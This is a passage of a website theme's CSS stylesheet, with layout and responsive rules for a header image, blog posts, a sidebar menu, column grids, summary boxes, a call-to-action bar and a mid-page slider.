	.hsmc-arrow-bar-arrow {
		position: absolute;
		left: 12px;
		top: -10px;
		width: 53px;
		height: 60px;
		background-size: 53px 60px;
	}

	.hsmc-headline {
		font-size: 26px;
		line-height: 30px;
	}

	.slider-tagline-wrapper-outer,
	.slider-tagline-wrapper-inner {
		height: 60px;
	}

	.slider-tagline {
		padding: 4px 10px;
		height: 60px;
		font-size: 22px;
		line-height: 26px;
	}

	.header-slide-wrapper .slick-dots {
		bottom: 78px !important;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		HEADER IMAGE
-----------------------------------------------------------------------------------------------------------*/

.header-image-wrapper {
	position: relative;
	width: 100%;
	height: 300px;
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
}

.header-image-wrapper.no-image {
	background-image: url('images/header-image-bg.jpg');
}

.header-image-wrapper.has-image {
	height: 400px;
}

.header-image-slides {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
}

.header-image-slides .slick-slider {
	position: absolute !important;
	left: 0;
	top: 0;
	margin: 0 !important;
	width: 100%;
	height: 100%;
}

.header-image-slides .slick-list {
	height: 100% !important;
}

.header-image-slides .slick-track {
	height: 100% !important;
}

.hi-slide {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	background-position: center center;
	background-size: cover;
}

.header-text-wrapper-outer {
	position: absolute;
	left: 50%;
	bottom: 0;
	width: 100%;
	max-width: 1200px;
	height: 80px;
	transform: translateX(-50%);
}

.header-text-wrapper-inner {
	position: relative;
	padding: 0 0 0 58px;
	height: 80px;
	float: right;
}

.header-text-angle {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 0 80px 58px;
	border-color: transparent transparent rgba(33,137,173,0.75);
}

.header-text {
	position: relative;
	padding: 0 20px 0 0;
	height: 80px;
	font-size: 0;
	color: #fff;
	background: rgba(33,137,173,0.75);
}

.header-text-headline {
	display: inline-block;
	padding: 0 8px 0 0;
	font-family: 'Cinzel', serif;
	font-size: 44px;
	line-height: 80px;
	letter-spacing: -0.04em;
	vertical-align: bottom;
}

.header-text-headline.no-sub {
	padding: 0;
}

.header-text-sub-headline {
	display: inline-block;
	font-size: 20px;
	line-height: 70px;
	letter-spacing: -0.04em;
	text-transform: uppercase;
	vertical-align: bottom;
}

.header-text-filler {
	position: absolute;
	right: 0;
	bottom: 0;
	width: calc(50% - 600px);
	height: 80px;
	background: rgba(33,137,173,0.75);
}

@media all and (max-width: 1200px) {

	.header-text-filler {
		display: none;
	}

}

@media all and (max-width: 1023px) {

	.header-image-wrapper.no-image.no-text {
		display: none;
	}

	.header-image-wrapper {
		height: 200px;
	}

	.header-image-wrapper.has-image {
		height: 300px;
	}

	.header-text-headline {
		display: block;
		padding: 12px 0 0 10px;
		font-size: 34px;
		line-height: 36px;
		text-align: right;
	}
	
	.header-text-divider {
		display: none;
	}

	.header-text-sub-headline {
		display: block;
		font-size: 18px;
		line-height: 20px;
		text-align: right;
	}

}

@media all and (max-width: 479px) {

	.header-image-wrapper.has-image {
		height: 200px;
	}

	.header-text-headline {
		padding: 12px 0 0 10px;
		font-size: 24px;
		line-height: 36px;
	}

	.header-text-sub-headline {
		font-size: 14px;
		line-height: 20px;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		BLOG
-----------------------------------------------------------------------------------------------------------*/

.post {
	margin-bottom: 30px;
}

.post .featured-image {
	margin: 0 30px 20px 0;
	width: 300px;
	border: 1px solid #000;
	border-radius: 10px;
	-webkit-box-shadow: 6px 6px 6px 0 rgba(0,0,0,0.25);
	box-shadow: 6px 6px 6px 0 rgba(0,0,0,0.25);
	float: left;
}

.post > .post-title {
	margin: 0;
	font-size: 30px;
	line-height: 30px;
	font-weight: 700;
	letter-spacing: -0.075em;
}

.post > .post-date {
	margin-bottom: 10px;
	font-size: 14px;
	font-weight: 700;
	line-height: 20px;
	color: #000;
}

.post > .post-excerpt {

}

.post > .post-excerpt a {
	font-weight: 700;
}

.prev-page {
	font-weight: 700;
	float: left;
}

.next-page {
	font-weight: 700;
	float: right;
}

/*-----------------------------------------------------------------------------------------------------------
		FLEXIBLE CONTENT
-----------------------------------------------------------------------------------------------------------*/

.content-wrapper {
	position: relative;
}

.content-wrapper.last {
	margin-bottom: 59px;
}

.content-wrapper.last:after {
	content: ' ';
	display: block;
	position: absolute;
	left: 0;
	bottom: -59px;
	width: 100%;
	height: 59px;
	background: url('images/image-text-divider-bottom.png') no-repeat center top;
}

.content-wrapper.light-tan {
	background: #efeae2;
}

.content-wrapper.antique-gold {
	background: #90754d;
}

.content-wrapper.bright-gold {
	background: #f2ae00;
}

.content-wrapper.light-gold {
	background: #f9cf41;
}

.content-wrapper.teal-blue {
	background: #2189ad;
}

.content-wrapper.royal-blue {
	background: #002d72;
}

.content-wrapper.navy-blue {
	background: #000033;
}

.light-text {
	color: #fff;
}

.light-text a {
	color: #fff;
}

.light-text h1,
.light-text h2,
.light-text h3,
.light-text h4,
.light-text h5,
.light-text h6 {
	color: #fff;
}

.content-block {
	
}

@media all and (max-width: 767px) {

	.content-wrapper.last {
		margin-bottom: 40px;
	}

	.content-wrapper.last:after {
		bottom: -40px;
		height: 40px;
		background-size: auto 40px;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		FLEXIBLE CONTENT - INTERIOR PANEL
-----------------------------------------------------------------------------------------------------------*/

.sidebar-menu-column {
	width: 260px;
	float: left;
}

.menu-column-content {
	padding: 30px 0 0;
}

.menu-column-content-mobile {
	display: none;
}

.mobile-sidebar-menu-button {
	display: none;
}

.sidebar-menu {
	margin: 0;
	list-style-type: none;
}

.sidebar-menu > li {
	display: block;
	position: relative;
	padding: 0 0 0 20px;
	width: 235px;
	border-bottom: 1px solid #c4cbd6;
}

.sidebar-menu li:before {
	display: none !important;
}

.sidebar-menu > li > a {
	display: block;
	padding: 4px 10px 4px 5px;
	font-size: 18px;
	line-height: 24px;
	font-weight: 600;
	color: #2189ac;
	letter-spacing: -0.04em;
}

.sidebar-menu > li.current-menu-item > a {
	color: #002d72;
}

.sidebar-menu > li:first-child {
	position: relative;
	width: 235px;
	line-height: 68px;
	background: rgba(33,137,173,0.13);
}

.sidebar-menu > li:first-child > a {
	display: inline-block;
	width: 100%;
	font-size: 24px;
	line-height: 28px;
	vertical-align: middle;
	color: #002d72;
	letter-spacing: -0.04em;
}

.sidebar-menu > li:first-child:after {
	content: ' ';
	display: block;
	position: absolute;
	right: -25px;
	top: 0;
	width: 57px;
	height: 68px;
	background: url('images/sidebar-nav-arrow.png') no-repeat;
}

.sidebar-menu > li > .sidebar-sub-nav-button {
	display: none;
	position: absolute;
	left: 0;
	top: 0;
	width: 20px;
	height: 32px;
	background: url('images/sidebar-sub-menu-button.png') no-repeat left center;
	cursor: pointer;
}

.sidebar-menu > li > .sidebar-sub-nav-button.open {
	background-position: right center;
}

.sidebar-menu > li:first-child > .sidebar-sub-nav-button {
	display: none !important;
}

.sidebar-menu > li.menu-item-has-children > .sidebar-sub-nav-button {
	display: block;
}

.sidebar-menu > li > .sub-menu {
	display: none;
	padding: 0 0 6px;
}

.sidebar-menu > li > .sub-menu > li {
	padding: 6px 0 6px 20px;
}

.sidebar-menu > li > .sub-menu > li > a {
	font-size: 14px;
	line-height: 20px;
	font-weight: 600;
}

.sidebar-menu > li > .sub-menu > li.current-menu-item > a {
	font-weight: 700;
	color: #002d72;
}

.sidebar-menu > li > .sub-menu > li > .sidebar-sub-nav-button {
	display: none;
	position: absolute;
	left: 0;
	top: 0;
	width: 20px;
	height: 32px;
	background: url('images/sidebar-sub-menu-button-brown.png') no-repeat left center;
	cursor: pointer;
}

.sidebar-menu > li > .sub-menu > li > .sidebar-sub-nav-button.open {
	background-position: right center;
}

.sidebar-menu > li > .sub-menu > li.menu-item-has-children > .sidebar-sub-nav-button {
	display: block;
}

.sidebar-menu > li > .sub-menu > li > .sub-menu {
	display: none;
	padding-top: 5px;
	padding-bottom: 0;
}

.sidebar-menu > li > .sub-menu > li > .sub-menu > li {
	padding: 6px 0;
}

.sidebar-menu > li > .sub-menu > li > .sub-menu > li > a {
	font-size: 14px;
	line-height: 18px;
	font-weight: 600;
	font-style: italic;
}

.sidebar-menu > li > .sub-menu > li > .sub-menu > li.current-menu-item > a {
	font-weight: 700;
	color: #002d72;
}


/*.sidebar-menu > li.current-menu-item > .sidebar-sub-nav-button {
	background-position: right center;
}

.sidebar-menu > li.current-menu-item > .sub-menu {
	display: block;
}*/



.internal-panel-column {
	padding: 0 0 0 40px;
	width: calc(100% - 260px);
	float: left;
}

.internal-panel-column.has-rail {
	padding: 0 20px;
	width: calc(100% - 520px);
}

.right-rail-column {
	padding: 0 0 0 30px;
	width: 260px;
	border-left: 1px solid #bdc6cf;
	float: left;
}

@media all and (max-width: 1023px) {

	.sidebar-menu-column {
		margin: 0 auto 40px;
		width: 280px;
		float: none;
	}

	.menu-column-content {
		display: none;
	}

	.menu-column-content-mobile {
		display: block;
	}

	.mobile-sidebar-menu-button {
		display: block;
		position: relative;
		padding: 0 12px;
		width: 280px;
		font-size: 18px;
		line-height: 32px;
		font-weight: 800;
		color: #fff;
		text-transform: uppercase;
		border-radius: 4px;
		cursor: pointer;
		background-image: linear-gradient(top, #293f82 50%, #001e4e 50%);
		background-image: -o-linear-gradient(top, #293f82 50%, #001e4e 50%);
		background-image: -moz-linear-gradient(top, #293f82 50%, #001e4e 50%);
		background-image: -webkit-linear-gradient(top, #293f82 50%, #001e4e 50%);
		background-image: -ms-linear-gradient(top, #293f82 50%, #001e4e 50%);
		-webkit-box-shadow: 3px 3px 3px 3px rgba(0,0,0,0.15);
		box-shadow: 3px 3px 3px 3px rgba(0,0,0,0.15);
	}

	.mobile-sidebar-menu-button .msmb-arrows {
		position: absolute;
		right: 8px;
		top: 0;
		width: 9px;
		height: 100%;
		background: url('images/mobile-sidebar-menu-button-arrows.png') no-repeat center center;
	}

	.sidebar-menu {
		display: none;
		width: 100%;
		background: #efeae2;
	}

	.sidebar-menu > li {
		padding: 0 0 0 30px;
		width: 100%;
		border-bottom: 1px solid #c4cbd6;
	}

	.sidebar-menu > li > a {
		padding: 8px 20px 8px 5px;
	}

	.sidebar-menu > li:first-child {
		width: 100%;
		line-height: 28px;
		background: transparent;
	}

	.sidebar-menu > li:first-child > a {
		display: block;
		padding: 8px 20px 8px 5px;
		font-size: 18px;
		line-height: 24px;
		color: #2189ac;
		letter-spacing: -0.04em;
	}

	.sidebar-menu > li:first-child:after {
		display: none;
	}

	.sidebar-menu > li > .sidebar-sub-nav-button {
		left: 8px;
		height: 40px;
	}

	.internal-panel-column {
		padding: 0;
		width: 100%;
	}

	.internal-panel-column.has-rail {
		margin: 0 0 40px;
		padding: 0 20px 0 0;
		width: calc(100% - 260px);
	}

}

@media all and (max-width: 767px) {

	.menu-column-content-mobile {
		padding: 20px 0 0;
	}

	.internal-panel-column,
	.internal-panel-column.has-rail {
		margin: 0 0 40px;
		padding: 0;
		width: 100%;
	}

	.right-rail-column {
		margin: 0 auto;
		padding: 0;
		width: 280px;
		border: 0;
		float: none;
		clear: both;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		FLEXIBLE CONTENT - ONE COLUMN
-----------------------------------------------------------------------------------------------------------*/

.one-column {
	
}

/*-----------------------------------------------------------------------------------------------------------
		FLEXIBLE CONTENT - TWO COLUMN
-----------------------------------------------------------------------------------------------------------*/

.left-half-column {
	padding: 0 20px 0 0;
	width: 50%;
	float: left;
}

.right-half-column {
	padding: 0 0 0 20px;
	width: 50%;
	float: left;	
}

@media all and (max-width: 767px) {

	.left-half-column,
	.right-half-column {
		margin: 0 0 20px;
		padding: 0;
		width: 100%;
		float: none;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		FLEXIBLE CONTENT - THREE COLUMN
-----------------------------------------------------------------------------------------------------------*/

.left-third-column {
	padding: 0 20px 0 0;
	width: calc(100% / 3);
	float: left;
}

.middle-third-column {
	padding: 0 20px;
	width: calc(100% / 3);
	float: left;
}

.right-third-column {
	padding: 0 0 0 20px;
	width: calc(100% / 3);
	float: left;	
}

@media all and (max-width: 1023px) {

	.left-third-column {
		margin: 0 0 20px;
		padding: 0 20px 0 0;
		width: 50%;
	}

	.middle-third-column {
		margin: 0 0 20px;
		padding: 0 0 0 20px;
		width: 50%;
	}

	.right-third-column {
		padding: 0;
		width: 100%;
		float: none;	
		clear: both;
	}

}

@media all and (max-width: 767px) {

	.left-third-column,
	.middle-third-column {
		margin: 0 0 20px;
		padding: 0;
		width: 100%;
		float: none;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		FLEXIBLE CONTENT - SUMMARY PANEL
-----------------------------------------------------------------------------------------------------------*/

.summary-panel-wrapper-outer {
	padding: 0 10px;
}

.summary-panel-wrapper {
	padding: 0 10px;
}

.summary-box-column {
	padding: 0 10px;
	/*width: calc(100% / 3 - 20px);*/
}

/*.spw1 .summary-box-column {
	padding: 0;
	width: 100%;
}

.spw2 .summary-box-column.sbc1 {
	padding: 0 10px 0 0;
	width: 50%;
}

.spw2 .summary-box-column.sbc2 {
	padding: 0 0 0 10px;
	width: 50%;
}

.spw3 .summary-box-column.sbc2 {
	padding: 0 20px;
	width: calc(100% / 3 + 40px);
}*/

.summary-box-wrapper {
	margin: 0 auto;
	max-width: 380px;
}

.summary-box-link {
	display: block;
	position: relative;
	margin: 0 0 20px;
	width: 100%;
	height: 250px;
	border: 1px solid #border: 1px solid #000000;
	background-position: center center;
	background-size: cover;
	-webkit-box-shadow: 2px 2px 4px 2px rgba(0,0,0,0.4);
	box-shadow: 2px 2px 4px 2px rgba(0,0,0,0.4);
}

.summary-box-overlay {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: url('images/summary-box-overlay.png') no-repeat;
	background-size: 100% 100%;
}

.summary-box-overlay.video {
	background: url('images/video-play-button.png') no-repeat center center, url('images/summary-box-overlay.png') no-repeat;
	background-size: 80px 56px, 100% 100%;
}

.summary-box-name-wrapper {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	padding: 0 15px 0 0;
	height: 80px;
	line-height: 80px;
	text-align: right;
}

.summary-box-name {
	display: inline-block;
	max-width: 200px;
	font-size: 20px;
	line-height: 22px;
	font-weight: 700;
	color: #fff;
	text-align: right;
	vertical-align: middle;
}

.summary-box-text {
	font-size: 15px;
	line-height: 22px;
	font-weight: 700;
	text-align: center;
	color: #333333;
}

.light-text .summary-box-text {
	color: #fff;
}

@media all and (max-width: 1199px) {

	.summary-box-name {
		max-width: 170px;
		font-size: 18px;
		line-height: 20px;
	}

}

@media all and (max-width: 1023px) {

	/*.summary-box-column {
		width: 50%;
	}

	.spw3 .summary-box-column.sbc1 {
		margin: 0 0 40px;
		padding: 0 10px 0 0;
		width: 50%;
	}

	.spw3 .summary-box-column.sbc2 {
		margin: 0 0 40px;
		padding: 0 0 0 10px;
		width: 50%;
	}

	.spw3 .summary-box-column.sbc3 {
		padding: 0;
		width: 50%;
	}*/

}


@media all and (max-width: 767px) {

	/*.summary-box-column {
		padding: 0 !important;
		width: 100% !important;
	}

	.spw2 .summary-box-column.sbc1 {
		margin: 0 auto 40px;
	}*/

}

@media all and (max-width: 479px) {

	.summary-panel-wrapper {
		padding: 0;
	}

	.summary-box-link {
		height: 200px;
	}

	.summary-box-name-wrapper {
		height: 64px;
		line-height: 64px;
	}

	.summary-box-name {
		display: inline-block;
		max-width: 155px;
		font-size: 18px;
		line-height: 22px;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		FLEXIBLE CONTENT - IMAGE / TEXT BLOCK
-----------------------------------------------------------------------------------------------------------*/

.image-text-divider.left {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 77px;
	background: url('images/image-text-divider-left.png') no-repeat center top;
	z-index: 4;
}

.image-text-divider.right {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 76px;
	background: url('images/image-text-divider-right.png') no-repeat center top;
	z-index: 4;
}

.image-column {
	position: absolute;
	top: 0;
	width: 50%;
	height: 100%;
	z-index: 3;
}

.image-column.left {
	left: 0;
}

.image-column.right {
	right: 0;
}

.ic-images-wrapper {	
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}

.ic-images-wrapper .slick-slider {
	position: absolute !important;
	left: 0;
	top: 0;
	margin: 0 !important;
	width: 100%;
	height: 100%;
}

.ic-images-wrapper .slick-list {
	height: 100% !important;
}

.ic-images-wrapper .slick-track {
	height: 100% !important;
}

.ic-image {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-position: center center;
	background-size: cover;
}

.itb-play-button {
	display: block;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: url('images/video-play-button.png') no-repeat center center;
}

.text-column-bg.left {
	position: absolute;
	top: 0;
	right: 0;
	width: 50%;
	height: 100%;
	background: url('images/image-text-block-bg-left.jpg') center center;
	background-size: cover;
	z-index: 1;
}

.text-column-bg.right {
	position: absolute;
	top: 0;
	left: 0;
	width: 50%;
	height: 100%;
	background: url('images/image-text-block-bg-right.jpg')  center center;
	background-size: cover;
	z-index: 1;
}

.text-column {
	position: relative;
	padding: 0 0 0 50%;
	z-index: 2;
}

.text-column-inner {
	padding: 0 0 0 50px;
}

.text-column.right {
	padding: 0 50% 0 0;
}

.text-column.right .text-column-inner {
	padding: 0 50px 0 0;
}

@media all and (max-width: 1023px) {

	.text-column-inner {
		padding: 0 0 0 25px;
	}

	.text-column.right .text-column-inner {
		padding: 0 25px 0 0;
	}

}

@media all and (max-width: 767px) {

	.content-wrapper.itb {
		padding-top: 320px !important;
		padding-bottom: 20px !important;
		min-height: 0 !important;
	}

	.image-text-divider.left,
	.image-text-divider.right {
		height: 40px;
		background-size: auto 40px;
	}

	.image-column {
		width: 100%;
		height: 300px;
	}

	.itb-play-button {
		background-position: center 150px;
		background-size: 80px 56px;
	}

	.text-column-bg.left,
	.text-column-bg.right {
		width: 100%;
	}

	.text-column,
	.text-column-inner,
	.text-column.right,
	.text-column.right .text-column-inner {
		padding: 0;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		FLEXIBLE CONTENT - SIDE BY SIDE
-----------------------------------------------------------------------------------------------------------*/

.side-by-side-wrapper {
	display: flex;
	position: relative;
}

.side-by-side-left-wrapper,
.side-by-side-right-wrapper {
	display: flex;
	padding: 80px;
	width: 50%;
	background-position: center center;
	background-size: cover;
}

.side-by-side-content {
	padding: 80px 60px 60px;
	background: rgba(23,110,156,0.89);
}

.side-by-side-content.right {
	background: rgba(0,45,114,0.8)
}

@media all and (max-width: 1199px) {

	.side-by-side-left-wrapper,
	.side-by-side-right-wrapper {
		padding: 60px;
	}

	.side-by-side-content {
		padding: 60px 40px 40px;
	}

}

@media all and (max-width: 1023px) {

	.side-by-side-wrapper {
		display: block;
	}

	.side-by-side-left-wrapper,
	.side-by-side-right-wrapper {
		display: block;
		padding: 80px;
		width: 100%;
	}

	.side-by-side-content {
		padding: 80px 60px 60px;
	}

}

@media all and (max-width: 599px) {

	.side-by-side-left-wrapper,
	.side-by-side-right-wrapper {
		padding: 50px;
	}

	.side-by-side-content {
		padding: 50px 30px 30px;
	}

}

@media all and (max-width: 479px) {

	.side-by-side-left-wrapper,
	.side-by-side-right-wrapper {
		padding: 30px 20px;
	}

	.side-by-side-content {
		padding: 30px 20px 10px;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		FLEXIBLE CONTENT - GRID BOXES
-----------------------------------------------------------------------------------------------------------*/

.grid-box {
	display: flex;
	position: relative;
	width: calc(100% / 3);
	height: 300px;
	text-decoration: none !important;
	background-color: #002d72;
	background-position: center center;
	background-size: cover;
	align-items: center;
	float: left;
}

.grid-box-overlay {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: #2189ad;
	opacity: 0.64;
}

.grid-box:hover .grid-box-overlay {
	background: #f2ae00 !important;
}

.grid-box.gb2 .grid-box-overlay,
.grid-box.gb4 .grid-box-overlay,
.grid-box.gb6 .grid-box-overlay {
	background: #002d72;
}

.grid-box-arrow {
	position: absolute;
	right: 12px;
	bottom: 15px;
	width: 61px;
	height: 68px;
	background: url('images/slide-arrow.png') no-repeat;
	background-size: 61px 68px;
}

.grid-box-text {
	position: relative;
	width: 100%;
	padding: 10px 80px 0;
	font-size: 28px;
	line-height: 28px;
	font-weight: 700;
	color: #fff;
	text-align: center;
}

@media all and (max-width: 1199px) {

	.grid-box-arrow {
		width: 45px;
		height: 50px;
		background-size: 45px 50px;
	}

	.grid-box-text {
		padding: 10px 60px 0;
	}

}

@media all and (max-width: 1023px) {

	.grid-box {
		width: 50%;
	}

	.grid-box.gb1 .grid-box-overlay,
	.grid-box.gb4 .grid-box-overlay,
	.grid-box.gb5 .grid-box-overlay {
		background: #2189ad;
	}

	.grid-box.gb2 .grid-box-overlay,
	.grid-box.gb3 .grid-box-overlay,
	.grid-box.gb6 .grid-box-overlay {
		background: #002d72;
	}

}

@media all and (max-width: 767px) {

	.grid-box {
		width: 100%;
		height: 250px;
		float: none;
	}

	.grid-box.gb1 .grid-box-overlay,
	.grid-box.gb3 .grid-box-overlay,
	.grid-box.gb5 .grid-box-overlay {
		background: #2189ad;
	}

	.grid-box.gb2 .grid-box-overlay,
	.grid-box.gb4 .grid-box-overlay,
	.grid-box.gb6 .grid-box-overlay {
		background: #002d72;
	}

}

@media all and (max-width: 479px) {

	.grid-box {
		height: 200px;
	}

	.grid-box-text {
		font-size: 24px;
		line-height: 24px;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		FLEXIBLE CONTENT - CALL TO ACTION
-----------------------------------------------------------------------------------------------------------*/

.call-to-action-wrapper {
	display: block;
	position: relative;
	background-image: linear-gradient(top, #f9cf41 50%, #f2ae00 50%);
	background-image: -o-linear-gradient(top, #f9cf41 50%, #f2ae00 50%);
	background-image: -moz-linear-gradient(top, #f9cf41 50%, #f2ae00 50%);
	background-image: -webkit-linear-gradient(top, #f9cf41 50%, #f2ae00 50%);
	background-image: -ms-linear-gradient(top, #f9cf41 50%, #f2ae00 50%);
}

.call-to-action {
	display: block;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
}

.call-to-action-text-wrapper {
	position: relative;
	margin: 0 auto;
	padding: 0 360px 0 20px;
	max-width: 1240px;
}

.call-to-action-text {
	padding: 20px 0;
	font-size: 40px;
	line-height: 50px;
	font-weight: 300;
	color: #000033;
	letter-spacing: -0.04em;
	text-align: center;
}

.call-to-action-button {
	position: absolute;
	right: 0;
	top: 50%;
	padding: 0 20px 0 0;
	width: 340px;
	height: 46px;
	text-align: center;
	transform: translateY(-50%);
}

@media all and (max-width: 767px) {

	.call-to-action-text-wrapper {
		padding: 0 20px;
	}

	.call-to-action-text {
		padding: 20px 0 10px;
	}

	.call-to-action-button {
		position: relative;
		top: initial;
		padding: 0 0 20px;
		width: 100%;
		height: auto;
		text-align: center;
		transform: translateY(0);
	}

}

@media all and (max-width: 599px) {

	.call-to-action-text {
		font-size: 26px;
		line-height: 30px;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		FLEXIBLE CONTENT - MID PAGE SLIDER
-----------------------------------------------------------------------------------------------------------*/

.mp-slide-wrapper {
	position: relative;
	height: 650px;
}

.mp-slides {
	display: none;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}

.mp-slide-wrapper .slick-slider {
	position: absolute !important;
	left: 0;
	top: 0;
	margin: 0 !important;
	width: 100%;
	height: 100%;
}

.mp-slide-wrapper .slick-list {
	height: 100% !important;
}

.mp-slide-wrapper .slick-track {
	height: 100% !important;
}

.mp-slide {
	width: 100%;
	height: 100%;
	background-position: center center;
	background-size: cover;
}

.mp-slide-mobile-content {
	display: none;
}

.mp-slide-content {
	position: absolute;
	left: 0;
	bottom: 60px;
	width: 100%;
	height: 220px;
}

.mp-arrow-bar-wrapper {
	position: absolute;
	right: 0;
	bottom: 0;
	width: calc(50% + 145px);
	height: 110px;
}

.mp-arrow-top-bar-wrapper {
	position: absolute;
	right: 0;
	top: 0;
	width: calc(100% - 40px);
	height: 55px;
}

.mp-arrow-top-bar {
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(33,137,173,0.64);
}

.mp-arrow-top-bar-angle {
	position: absolute;
	left: -40px;
	top: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 0 55px 40px;
	border-color: transparent transparent rgba(33,137,173,0.64) transparent;
}

.mp-arrow-bottom-bar-wrapper {
	position: absolute;
	right: 0;
	bottom: 0;
	width: calc(100% - 40px);
	height: 55px;
}

.mp-arrow-bottom-bar {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,45,114,0.64);
}

.mp-arrow-bottom-bar-angle {
	position: absolute;
	left: -40px;
	top: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 40px 55px 0;
	border-color: transparent rgba(0,45,114,0.64) transparent transparent;
}

.mp-text-bar-wrapper {
	position: absolute;
	left: 0;
	bottom: 55px;
	width: calc(50% + 90px);
	height: 165px;
}

.mp-text-bar {
	position: absolute;
	left: 0;
	top: 0;
	width: calc(100% - 116px);
	height: 100%;
	background: rgba(0,10,26,0.64);
}

.mp-text-bar-angle {
	position: absolute;
	right: 0;
	top: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 165px 0 0 116px;
	border-color: transparent transparent transparent rgba(0,10,26,0.64);
}

.mp-text-wrapper {
	position: absolute;
	right: 0;
	bottom: 0;
	padding: 20px 10px 10px 0;
	width: 100%;
	max-width: 554px;
	height: 100%;
	z-index: 1;
}

.mp-text-box {
	color: #fff;
}

.mp-headline {
	font-family: 'Cinzel', serif;
	font-size: 50px;
	line-height: 54px;
	letter-spacing: -0.04em;
}

.mp-text {
	font-size: 20px;
	line-height: 28px;
	letter-spacing: -0.04em;
}

.mp-button-wrapper {
	position: absolute;
	left: 0;
	bottom: -23px;
}

.mp-slide-wrapper .slick-dots {
	left: 50%;
	bottom: 25px !important;
	max-width: 1200px !important;
	padding: 0 20px !important;
	height: 16px !important;
	text-align: right !important;
	transform: translateX(-50%);
}

.mp-slide-wrapper .slick-dots li {
	vertical-align: top;
}

.mp-slide-wrapper .slick-dots li:before {
	display: none !important;
}

.mp-slide-wrapper .slick-dots li button {
	display: block !important;
	width: 16px !important;
	height: 16px !important;
	background: #002d72 !important;
	border: 1px solid #9eafc9 !important;
	border-radius: 0 !important;
}

.mp-slide-wrapper .slick-dots li.slick-active button {
	background: #f9cf41 !important;
	border: 1px solid #fdedb7 !important;	
}

@media all and (max-width: 1199px) {

	.mp-text-wrapper {
		max-width: 466px;
	}
	
	.mp-headline {
		font-size: 36px;
		line-height: 40px;
	}

	.mp-text {
		font-size: 16px;
		line-height: 24px;
	}

}

@media all and (max-width: 1023px) {

	.mp-slide-wrapper {
		height: 600px;
	}

	.mp-arrow-bar-wrapper {
		width: calc(50% - 120px);
		height: 90px;
	}

	.mp-arrow-top-bar-wrapper {
		width: calc(100% - 30px);
		height: 45px;
	}

	.mp-arrow-top-bar-angle {
		left: -30px;
		border-width: 0 0 45px 30px;
	}

	.mp-arrow-bottom-bar-wrapper {
		width: calc(100% - 30px);
		height: 45px;
	}

	.mp-arrow-bottom-bar-angle {
		left: -30px;
		border-width: 0 30px 45px 0;
	}

	.mp-text-bar-wrapper {
		bottom: 45px;
		width: calc(50% + 230px);
	}

	.mp-text-wrapper {
		max-width: 476px;
	}

}

@media all and (max-width: 767px) {

	.mp-slide-wrapper {
		height: 500px
	}

	.mp-slide-content {
		display: none;
	}

	.mp-slide-mobile-content {
		display: block;
		position: absolute;
		left: 0;
		bottom: 0;
		padding: 50px 20px 45px;
		width: 100%;
		color: #fff;
		background: rgba(0,10,26,0.64);
	}

	.mmp-arrow-bar-wrapper {
		position: absolute;
		right: 0;
		top: -34px;
		width: 290px;
		height: 68px;
	}

	.mmp-arrow-top-bar-wrapper {
		position: absolute;
		right: 0;
		top: 0;
		width: calc(100% - 24px);
		height: 34px;
	}

	.mmp-arrow-top-bar {
		position: absolute;
		right: 0;
		top: 0;
		width: 100%;
		height: 100%;
		background: rgba(33,137,173,0.64);
	}

	.mmp-arrow-top-bar-angle {
		position: absolute;
		left: -24px;
		top: 0;
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 0 0 34px 24px;
		border-color: transparent transparent rgba(33,137,173,0.64) transparent;
	}

	.mmp-arrow-bottom-bar-wrapper {
		position: absolute;
		right: 0;
		bottom: 0;
		width: calc(100% - 24px);
		height: 34px;
	}

	.mmp-arrow-bottom-bar {
		position: absolute;
		right: 0;
		top: 0;
		width: 100%;
		height: 100%;
		background: rgba(0,45,114,0.64);
	}

	.mmp-arrow-bottom-bar-angle {
		position: absolute;
		left: -24px;
		top: 0;
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 0 24px 34px 0;
		border-color: transparent rgba(0,45,114,0.64) transparent transparent;
	}

	.mmp-headline {
		font-family: 'Cinzel', serif;
		font-size: 36px;
		line-height: 40px;
		letter-spacing: -0.04em;
	}

	.mmp-text {
		padding: 0 0 15px;
		font-size: 16px;
		line-height: 24px;
		letter-spacing: -0.04em;
	}

	.mmp-button-wrapper {
		padding: 0 0 10px;
		text-align: center;
	}

	.mp-slide-wrapper .slick-dots {
		left: 0 !important;
		bottom: 20px !important;
		padding: 0 10px !important;
		text-align: center !important;
		transform: translateX(0);
	}

}

@media all and (max-width: 479px) {

	.mp-slide-wrapper {
		height: 400px
	}

	.mp-slide-mobile-content {
		bottom: 0;
		padding: 40px 10px 40px;
	}

	.mmp-arrow-bar-wrapper {
